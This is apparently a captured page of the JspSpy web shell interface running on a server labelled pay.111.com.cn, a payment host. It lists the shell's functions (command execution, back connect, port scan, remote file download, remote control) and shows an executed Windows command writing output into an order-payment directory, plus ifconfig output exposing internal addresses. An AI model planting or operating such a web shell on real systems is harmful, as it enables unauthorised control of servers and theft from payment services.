 pay.111.com.cn (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
80% ↑ 3.3K/s
↓ 3.9K/s
Execute Program »
Parameter
cmd.exe /c net start > /app/deploy/order/order-pay/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr EE:4B:BE:91:57:6E
inet addr:10.11.13.31 Bcast:10.11.13.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2162520879 errors:0 dropped:0 overruns:0 frame:0
TX packets:2134739573 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:719618091352 (670.1 GiB) TX bytes:374924655297 (349.1 GiB)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2565991 errors:0 dropped:0 overruns:0 frame:0
TX packets:2565991 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:179225170 (170.9 MiB) TX bytes:179225170 (170.9 MiB)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.